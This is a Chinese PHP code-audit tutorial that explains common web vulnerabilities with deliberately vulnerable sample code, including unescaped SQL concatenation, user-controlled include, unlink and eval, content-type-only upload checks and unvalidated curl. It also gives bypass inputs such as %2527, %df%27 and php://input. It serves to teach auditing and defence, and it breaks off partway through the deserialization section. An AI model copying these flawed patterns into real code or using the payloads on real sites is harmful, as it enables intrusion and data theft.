PHP代码审计初窥
Auth : Cryin’ — 2016.07.20

摘要：php代码审计如字面意思，对php源代码进行审查，通过阅读、理解源代码的逻辑，发现其中的安全漏洞。如sql注入、XSS、代码执行等常见漏洞以及越权等逻辑漏洞。
代码审计的思路一般有两种，一种是通读源代码逐行分析业务逻辑，挖掘其中存在的安全漏洞，另外一种是通过PHP安全特性快速定位一些问题函数，再通过反向跟踪参数及调用过程挖掘漏洞。但是两种代码审计的思路都需要先了解程序全局安全过滤及相关安全防护措施，并对框架进行熟悉，明确MVC各模块大致功能。
关键词： PHP代码审计,sql注入,代码执行,Web漏洞

目录
PHP代码审计初窥 1
目录 2
一. 前言 4
1.1 基础知识 4
二. PHP审计实战 4
2.1 SQL注入漏洞 4
2.1.1 整型注入 4
2.1.2 编码绕过GPC 7
2.1.3 宽字节注入 8
2.2 文件操作漏洞 9
2.2.1 文件包含漏洞 9
2.2.2 任意文件删除漏洞 11
2.2.3 文件上传漏洞 12
2.3 代码执行漏洞 15
2.4 业务逻辑漏洞 16
三. 高级审计技术 16
3.1 XXE漏洞 16
3.1.1 XML格式 17
3.1.2 典型漏洞案例 17
3.1.3 漏洞分析 18
3.1.4 XXE防御措施 22
3.2 CSRF漏洞挖掘 22
3.2.1 CSRF攻击原理 23
3.2.2 CSRF漏洞挖掘 23
3.3 SSRF漏洞 24
3.4 PHP反序列化漏洞 25
3.4.1 序列化与反序列化 25
3.4.2 魔术方法 26
3.4.3 PHP反序列化漏洞原理 27
3.4.4 典型案例 28
3.5 结合PHP特性审计 31
四. 总结 32
五. 参考文献 32

- 前言
  - 基础知识
PHP官方手册:http://php.net/manual/zh/
PHP编程语言、sql语法基础
XAMPP(php+mysql)环境搭建
Sublime、PhpStorm等编辑器
- PHP审计实战
PHP代码审计实战:
- sql注入漏洞
- 文件操作漏洞
- 代码执行漏洞
- 业务逻辑漏洞
  - SQL注入漏洞
SQL注入的主要原因是程序员在写sql语句的时候通过简单的语句拼接来完成，另外SQL语句有Select、Insert、Update和Delete四种类型，Select是数据库的查询操作，所以常常出现在像文章查看和搜索这些地方，这里以Select为例进行讲解最简单的SQL注入示例。
    - 整型注入
示例代码如下:
<!DOCTYPE html>
<!--
DROP TABLE IF EXISTS `book`;
CREATE TABLE `book` (
`id` int(11) NOT NULL DEFAULT '0',
`author` varchar(255) CHARACTER SET utf8 DEFAULT NULL,
`bookname` varchar(255) CHARACTER SET utf8 DEFAULT NULL,
PRIMARY KEY (`id`)
) ENGINE=MyISAM DEFAULT CHARSET=utf8;

INSERT INTO `book` VALUES ('1', '王重阳', '九阴真经');
-->
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>sql injection - test</title>
</head>

<body>
<?php
$con = mysql_connect("localhost","root","root");
if(!$con)
{
die('Could not connect: ' . mysql_error());
}
$db_select=mysql_select_db("test", $con);
if(!$db_select)
{
die("could not to the database<br>".mysql_error());
}
if(isset($_GET["id"]))
{
$id=$_GET["id"];
if(!empty($id))
{
$query="select * from book where id = ".$id;
print 'sql:'.$query.'<br>';
$result=mysql_query($query);
if($result)
{
$result_row=mysql_fetch_row(($result));
if($result_row)
{
foreach ($result_row as $key => $value):
print $value.'<br>';
endforeach;
}
}
else
{
echo "sql injection TEST!";
}
}
}
mysql_close($con);
?>
</body>
</html>

示例代码中，参数id直接通过_GET方法获取并未过滤就拼接到sql语句中，注意这里$query="select * from book where id = ".$id;并没有引号保护。

原本的SQL注入语句已通过查询出错的方式结合union联合查询到了当前数据库的相关信息。需要注意的是查询出错和语法出错是两回事，语法错误的话，数据库根本不会解析执行，同样后半句的联合查询也不会执行。在此一定要把sql注入的原理理解清楚。
如果这里数据库还有其它表，比如admin等用户密码表，则可以进一步攻击，这里只作为引子举例，如

    - 编码绕过GPC
上面说了这个示例中参数ID并没有引号保护，而现在的WEB程序基本都有对SQL注入的全局过滤，运维人员配置PHP环境是一般会开启魔术引号GPC，即magic_quotes_gpc=On的情况下，如果输入的数据有单引号（’）、双引号（”）、反斜线（\）与 NUL（NULL 字符）等字符都会被加上反斜线进行转义处理，和addslashes函数功能相同。如上面示例代码开启GPC，且代码修改为如下:
$query="select * from book where id = '$id'";
$result=mysql_query($query);
则由于GPC会对单引号’进行转义为\’,导致不能注入sql语句。但是仍然有一些地方没有魔术引号的保护，如$_SERVER变量、$_FILES变量、getenv()得到的变量、$HTTP_RAW_POST_DATA与PHP输入、输出流等，同时一些变量的编码与解码使用不当也可以造成绕过GPC的保护，如base64_decode、urldecode、rawurldecode以及反序列化函数unserialize等。这里以urldecode为例进行示例演示，将上述本文示例代码修改为如下：


因为这里会对变量进行URL解码，所以当输入%2527会被解码为%27，即单引号’造成sql注入。

    - 宽字节注入
宽字节注入源于程序员设置MySQL连接时错误配置为：set character_set_client=gbk，这样配置会引发编码转换从而导致的注入漏洞。具体原理如下：
1、正常情况下当GPC开启或使用addslashes函数过滤GET或POST提交的参数时，黑客使用的单引号 ‘ 就会被转义为: \’；
2、如果存在宽字节注入，我们输入%df%27时首先经过上面提到的单引号转义变成了%df%5c%27（%5c是反斜杠\），之后在数据库查询前由于使用了GBK多字节编码，即在汉字编码范围内两个字节会被编码为一个汉字。然后MySQL服务器会对查询语句进行GBK编码即%df%5c转换成了汉字“運”（注：GBK的汉字编码范围见附录），而单引号逃逸了出来，从而造成了注入漏洞，这里以UTF-8转GBK的情况为例。将示例代码修改为如下形式：

这里将id变量从UTF-8转为gbk，因为反斜杠\的GBK编码为5c，“錦”这个字的gbk编码是e55c，刚好出现5C，会对GPC转义单引号的反斜杠\进行转义，从而单引号不会被转义，造成注入：

除了上述这些示例，还可以关注二次攻击造成的注入、魔术引号针对数组类型只处理值而忽略key的情况。
  - 文件操作漏洞
文件操作包括文件包含、任意文件读取、删除以及文件上传。其实几种文件操作的漏洞都有部分相似之处，但在白盒审计的角度上来看每种漏洞都有各自的漏洞函数以及利用方式。涉及到require、include、include_once、require_once四个函数。
    - 文件包含漏洞
文件包含漏洞分为本地文件包含（LFI）和远程文件包含（RFI），本地文件包含是指只能包含本机文件的文件包含漏洞，大多出现在模块加载、模版加载和cache调用这些地方。如下代码:
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
@include($file);
}
?>
请求中包含本地一个可执行文件，即可成功执行，这就是最简单的本地文件包含漏洞。

远程文件包含是指可以包含远程文件的包含漏洞，需要在PHP配置文件中进行设置allow_url_include=On以及allow_url_fopen=on。如图：

文件包含的函数都支持HTTP、FTP等以及伪协议php://input和php://filter。修改上述示例代码如下:
<?php
if(isset($_GET['url'])){
$file = $_GET['url'];
@include($file);
}
?>
此时，输入参数可以是远程url，成功包含远程文件即远程文件包含漏洞，如:

远程文件包含有一种PHP输入输出流的利用方式，可以直接执行POST代码。示例代码不变，执行POST内容为PHP代码"<?php phpinfo();?>"请求normal_include.php?url=
php://input,即可打印出phpinfo信息。

    - 任意文件删除漏洞
程序员在写代码使用了unlink()等函数，且未对传入的文件名或路径做有效的校验，从而被黑客利用删除任意文件。缺陷代码如下：
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
if(file_exists($file)){
@unlink($file);
echo $file." delete success!";
}else
{
echo "file not exist!";
}
}
?>
在浏览器中访问并输入db.bak文件，成功删除数据库备份文件：

由于对输入的文件名称并没有进行校验，文件名称可控。同样可实现类似的任意文件读取、任意文件下载等攻击。涉及到的文件操作函数有file_get_contents()、highlight_file()、fopen()、readfile()、fread()、fgetss()、fgets()、parse_ini_file()、show_source()、file()等。
    - 文件上传漏洞
文件上传漏洞是一种非常常见的漏洞类型，也是直接获取服务器权限最直接的方式，涉及到的安全函数有move_uploaded_file、getimagesize等函数，在PHP版本小于5.3.4中存在一个有名的漏洞即%00截断漏洞经常用来绕过上传文件时的文件名后缀检查，从而实现上传任意文件的目的。这里以一个上传文件只对Content-type进行检查的示例演示上传文件漏洞。示例代码：
<html>
<body>
<form action="" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>

</body>
</html>
<?php
if ((($_FILES["file"]["type"] == "image/gif")
|| ($_FILES["file"]["type"] == "image/jpeg")
|| ($_FILES["file"]["type"] == "image/pjpeg"))
&& ($_FILES["file"]["size"] < 20000)){
if ($_FILES["file"]["error"] > 0){
echo "Return Code: " . $_FILES["file"]["error"] . "<br />";
}else{
echo "Upload: " . $_FILES["file"]["name"] . "<br />";
echo "Type: " . $_FILES["file"]["type"] . "<br />";
echo "Size: " . ($_FILES["file"]["size"] / 1024) . " Kb<br />";

if (file_exists("upload/" . $_FILES["file"]["name"])){
echo $_FILES["file"]["name"] . " already exists. ";
}else{
move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/" . $_FILES["file"]["name"]);
echo "Stored in: " . "upload/" . $_FILES["file"]["name"];
}
}
}else{
echo "Invalid file";
}
?>
上传一个图片，可以看到成功上传并保存在了upload目录：

上传一个php文件，并使用burpsuite修改Content-type，绕过检查上传后门文件：

浏览器返回已经成功上传，在upload目录可以看到已经成功上传了phpinfo.php文件:

  - 代码执行漏洞
PHP语言有很多用来动态执行代码的函数，以及一些其它可以执行代码的方法，当这些函数使用不当，参数可以被控制时即可导致代码执行漏洞。代码执行有很多种函数与利用方式，但是目前常见的还是以下几种函数eval(),assert(),
preg_replace(),call_user_func(),array_map()等，示例代码是曾经从一个cms找到的一个通过将时间赋值变量，并查找相应数据而导致的代码执行漏洞。如下:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>
PHP Code Injection
</title>
</head>
<body>
<?php
$year = '';
if (isset($_GET['date']) && strstr($_GET['date'],'201')){
eval('$year = '.$_GET['date'].';');
}
else
{
echo "Test over ~!";
}
?>
</body>
</html>
这里将输入的年份赋值变量year，然后进行后续操作。但这里动态调用了eval方法，导致任意代码执行漏洞。

  - 业务逻辑漏洞
业务逻辑漏洞的挖掘要重点关注和熟悉业务本身的功能设计，在这个基础之上来挖掘一些安全威胁点，比如越权，越权有水平越权、垂直越权两种情况。水平越权即权限相同的两个用户。一个用户可以绕过权限控制访问另一个用户的信息及一些操作即水平越权；如果是两个不同权限的用户，最常见的是普通用户和管理员这种情况，如果普通用户能做一些管理员能做的操作即垂直越权。
除了越权漏洞外，还有一些和具体业务相关的漏洞，比如密码找回、重置漏洞、程序重装安全漏洞、设计不合理漏洞等。都需结合业务功能设计本身来挖掘漏洞。
- 高级审计技术
  - XXE漏洞
XML可扩展标记语言 (Extensible Markup Language, XML) ，用于标记电子文件使其具有结构性的标记语言，可以用来标记数据、定义数据类型，是一种允许用户对自己的标记语言进行定义的源语言。 XML是标准通用标记语言 (SGML) 的子集，非常适合 Web 传输。XML 提供统一的方法来描述和交换独立于应用程序或供应商的结构化数据。安全研究者发现一些普遍使用XML的场景中都存在一种XML实体注入漏洞(即XML External Entity Injectio简称XXE漏洞)，当允许引用外部实体时，攻击者通过构造恶意内容，可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害
    - XML格式
XML文档结构包括XML声明、DTD文档类型定义（可选）、文档元素。

文档类型定义(DTD)的作用是定义 XML 文档的合法构建模块。DTD 可以在 XML 文档内声明，也可以外部引用。
内部声明DTD:
<!DOCTYPE 根元素 [元素声明]>
引用外部DTD:
<!DOCTYPE 根元素 SYSTEM "文件名">
当允许引用外部实体时，恶意攻击者即可构造恶意内容访问服务器资源,如读取passwd文件：

    - 典型漏洞案例
XML 实体注入漏洞从原理上讲，只要程序允许引用外部实体，攻击者通过构造恶意内容，就可能导致读取任意文件、执行系统命令、探测内网端口、攻击内网等攻击。所以XXE和xss，sqli 等一样都是比较广泛的漏洞，所以从以往发现的漏洞可以看到很多厂商都存在这种漏洞，包括邮箱、门户、通用CMS等，如
网易、腾讯邮箱XXE可读取文件
http://www.wooyun.org/bugs/wooyun-2010-073321
http://www.wooyun.org/bugs/wooyun-2014-073439
百度XXE实体注入
http://www.wooyun.org/bugs/wooyun-2010-058381
DZ xxe 可破坏数据库结构，导致脏数据进入
http://www.wooyun.org/bugs/wooyun-2014-076041
Oracle盲注结合XXE漏洞远程获取数据
http://drops.wooyun.org/papers/6035
    - 漏洞分析
随着微信公众号的广泛使用，一些通用CMS程序都利用微信的公共接口增加了与微信用户交互的插件或者独立的功能模块。而这些公共的接口正是通过XML数据包进行数据传输。见http://mp.weixin.qq.com/wiki/10/79502792eef98d6e0c6e1739da387346.html

就是说这些通用的CMS通过引入微信公众平台这个XML数据结构传递相应的消息及事件。如果程序对于XML数据包未经过确认是否来自与微信服务器并允许引入外部实体，那攻击者就可以构造恶意内容，并获取服务器更多资源。
这里以PHPYUN(PHP云人才招聘系统)为例，源文件代码weixin/model/index.class.php中相应代码调用微信开发者接口获取数据。

获取POST过来的数据通过simplexml_load_string解析后的内容未经任何处理，直接带入了$topTpl，并在最后将数据输出。
在整个过程中都将POST得到的XML数据作为可信数据，并直接使用。所以我们尝试构造一个读取服务器文件的XML即可验证是否存在XML实体注入漏洞！构造的文件如下图:

发送上述POST请求并查看返回内容，如图:
POST请求截图:

返回消息截图:

可以看到已经成功读取到了robots.txt文件的内容。说明该程序存在XXE漏洞。
该漏洞的成因在于PHPYUN 在请求XML数据时并未对来源身份进行验证(虽有进行校验但token值存在缺省值并已泄露)，在后续数据处理时也 未对数据进行任何校验和过滤。我们查看微信开发者接口的指导文档中对于接入的说明:

所以，在新版的PHPYUN相关源代码中可以看到如下代码:

即对外部实体身份进行校验，确认为微信服务器时才使用该post请求得到的XML数据。
    - XXE防御措施
因为不同的程序支持的协议不同,比如java、php、python等，所以防御措施也有不同，不过总体可以将防御措施分为两类：
(1)使用开发语言提供的禁用外部实体的方法
PHP：
libxml_disable_entity_loader(true);
JAVA:
DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();
dbf.setExpandEntityReferences(false);
Python：
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
(2)校验XML数据请求身份或过滤用户提交的XML数据
关键词：<!DOCTYPE和<!ENTITY，或者，SYSTEM和PUBLIC等。
XML 实体注入漏洞从原理上讲，只要程序处理XML文件允许引用外部实体，攻击者通过构造恶意内容，就可能导致读取任意文件、执行系统命令、探测内网端口、攻击内网等攻击。所以XXE和xss，sqli 等一样都是比较广泛的漏洞，甚至在一些客户端程序中也有该漏洞，所以开发人员在处理XML时需谨慎，在用户可控的XML数据里禁止引用外部实体，同时有必要的话需要对XML数据身份进行确认并过滤外部实体包含的恶意关键词。
  - CSRF漏洞挖掘
CSRF（Cross-Site Request Forgery，跨站点伪造请求）是一种网络攻击方式，攻击者构造特定请求功能的链接诱使通过认证的真正用户或管理员点击。该攻击可以在受害者毫不知情的情况下以受害者名义伪造请求发送给受攻击站点，从而在未授权的情况下执行在权限保护之下的操作，具有很大的危害性。具体来讲，可以这样理解CSRF攻击：攻击者盗用了你的身份，以你的名义发送恶意请求，对服务器来说这个请求是完全合法的，但是却完成了攻击者所期望的一个操作，比如以你的名义发送邮件、发消息，盗取你的账号，添加系统管理员，甚至于购买商品、虚拟货币转账等。
    - CSRF攻击原理
CSRF攻击原理比较简单，如图1所示。其中Web A为存在CSRF漏洞的网站，Web B为攻击者构建的恶意网站，User C为Web A网站的合法用户。

1. 用户C打开浏览器，访问受信任网站A，输入用户名和密码请求登录网站A；
2.在用户信息通过验证后，网站A产生Cookie信息并返回给浏览器，此时用户登录网站A成功，可以正常发送请求到网站A；
3. 用户未退出网站A之前，在同一浏览器中，打开一个TAB页访问网站B；
4. 网站B接收到用户请求后，返回一些攻击性代码，并发出一个请求要求访问第三方站点A；
5. 浏览器在接收到这些攻击性代码后，根据网站B的请求，在用户不知情的情况下携带Cookie信息，向网站A发出请求。网站A并不知道该请求其实是由B发起的，所以会根据用户C的Cookie信息以C的权限处理该请求，导致来自网站B的恶意代码被执行。
    - CSRF漏洞挖掘
CSRF漏洞挖掘可以从CSRF相关的防范、修复措施考试着手，为了防范CSRF攻击，Web程序一般会检测refer也就是链接来路，或者对请求添加随机不可预测性的Token来防范，当然也有针对高安全性操作添加验证码、短信、密码等二次验证的措施。
所以在挖掘此类漏洞时可以重点关注管理员或用户某些特定功能的请求，包括get、post、文件上传、数据管理删除、支付、邮件发送等功能点，对于没有相关防范措施的点即可进行进一步验证。
  - SSRF漏洞
SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞。一般情况下，SSRF攻击的目标是从外网无法访问的内部系统。（正是因为它是由服务端发起的，所以它能够请求到与它相连而与外网隔离的内部系统）
SSRF 形成的原因大都是由于服务端提供了从其他服务器应用获取数据的功能且没有对目标地址做过滤与限制。比如从指定URL地址获取网页文本内容，加载指定地址的图片，下载等。如下示例代码:
<?php
if (isset($_POST['url']))
{
$link = $_POST['url'];
$curlobj = curl_init();
curl_setopt($curlobj, CURLOPT_POST, 0);
curl_setopt($curlobj,CURLOPT_URL,$link);
curl_setopt($curlobj, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($curlobj);
curl_close($curlobj);

$filename = './upload/'.rand().'.jpg';
file_put_contents($filename, $result);
echo $result;
}
?>
这是一个较常见的CURL的例子，通过URL参数获取图片链接，请求并保存至本地目录。这里对用户提供的URL和远端服务器返回的信息没有进行合适的验证和过滤，就可能存在这种服务端请求伪造的缺陷。构造请求并使用抓包工具抓包，查看请求:


通常在Web程序的分享、图片下载、收藏等功能挖掘此类漏洞。也可以在程序源代码中搜索关键字查找可能存在的SSRF漏洞，如：
share
wap
url
link
src
source
target
u
3g
display
sourceURl
imageURL
domain
...
利用SSRF可进行内网端口扫描，攻击内网Web程序弱点等，也可以利用SSRF漏洞作为跳板攻击其它服务器以隐藏攻击者真正的地址。更多关于利用SSRF攻击的技术可参考文章最后的相关参考链接。
  - PHP反序列化漏洞
    - 序列化与反序列化
序列化和反序列化操作会使程序存储或传输PHP的值或对象更加便利且不丢失其类型和结构。 PHP序列化函数serialize(),其作用是将对象转换为字符串，此字符串包含了表示 value 的字节流，可以存储于任何地方；而反序列化函数unserialize(),恰好就是序列化的逆过程,反序列化对单一的已序列化的变量进行操作，将其转换回对象供程序使用。
在PHP序列化及反序列化函数官方介绍中同时也支出，当序列化对象时，PHP 将试图在序列动作之前调用该对象的成员函数 __sleep()。如果存在，该方法会先被调用，然后才执行序列化操作。此功能可以用于清理对象，这样就允许对象在被序列化之前做任何清除操作。类似的，当使用 unserialize() 恢复对象时， 将调用 __wakeup() 成员函数。
    - 魔术方法
PHP 将所有以 __（两个下划线）开头的类方法保留为魔术方法。诸如:
__construct()，
__destruct()，
__call()，
__callStatic()，
__get()，
__set()，
__isset()，
__unset()，
__sleep()，
__wakeup()，
__toString()，
__invoke()，
__set_state()，
__clone()，
__debugInfo()
等方法在 PHP 中被称为"魔术方法"（Magic methods）。其中__construct()， __destruct()分别为构造函数和析构函数，在对象创建和销毁时分别会被自动调用。而正如上面所说__sleep()及__wakeup()分别会在对象被序列化、反序列化时自动调用。为了更清楚了解序列化、反序列化以及魔术方法的具体作用。看个实例:
<?php
class file {
#private $data="foo\n";
#private $filename = "D:\software\phpStudy\WWW\iast\serialized.txt";
public function __wakeup(){
$this->saveinfo($this->filename,$this->data);
print "__wakeup\r\n";
print '<BR>';
}
function file($in_filename="unnamed",$in_data="file")
{
$this->filename = $in_filename;
$this->data = $in_data;
}

function getname() {
return $this->filename;
}
public function saveinfo($filename,$data) {

file_put_contents($filename,$data);
}
}
$testfile = new file($_GET['filename'],$_GET['data']);
//用serialize函数将这个实例转化为一个序列化的字符串
$testfiledisc = serialize($testfile);
print $testfiledisc;

print '<BR>';

//在此注销这个类
unset($testfile);

//在这里用 unserialize() 还原已经序列化的对象
print "unserialize\r\n";
print '<BR>';
$fileuns = unserialize($testfiledisc);
//此时的 $fileuns 已经是前面的 $testfile 对象了
$filename = $fileuns->getname();
//这个类此时无需实例化可以继续使用,而且属性和值都是保持在序列化之前的状态
print "The file name is ==> $filename<br>";
print '<BR>';
?>
执行上述代码，如图所示:

    - PHP反序列化漏洞原理
清楚了反序列化及魔术方法，可以了解到，反序列化漏洞利用原理或者说出现该类漏洞需要具备的条件如下:
